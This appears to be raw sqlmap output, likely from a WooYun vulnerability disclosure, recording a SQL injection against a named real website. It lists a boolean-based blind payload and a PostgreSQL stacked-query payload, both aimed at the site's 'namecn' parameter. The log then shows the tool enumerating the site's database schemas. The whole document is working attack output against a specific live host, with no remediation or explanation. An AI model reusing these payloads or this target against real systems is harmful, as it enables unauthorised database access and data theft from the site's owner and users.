 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://chemsrsp.cqvip.com:80/bq4sql?namecn=-1' OR 1=1 AND 5696=5696
--
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: http://chemsrsp.cqvip.com:80/bq4sql?namecn=-1' OR 1=1;SELECT PG_SLE
EP(5)-- --
---
[13:54:38] [INFO] the back-end DBMS is PostgreSQL
web application technology: Nginx, JSP
back-end DBMS: PostgreSQL
[13:54:38] [WARNING] schema names are going to be used on PostgreSQL for enumera
tion as the counterpart to database names on other DBMSes
[13:54:38] [INFO] fetching database (schema) names
[13:54:38] [INFO] fetching number of databases
[13:54:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:54:38] [INFO] retrieved: 3
[13:54:42] [INFO] retrieved: information_schema
[13:55:57] [INFO] retrieved: pg_catalog
[13:56:44] [INFO] retrieved: public
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[13:57:09] [INFO] fetched data logged to text files under
output\chemsrsp.cqvip.com'
www.wooyun.org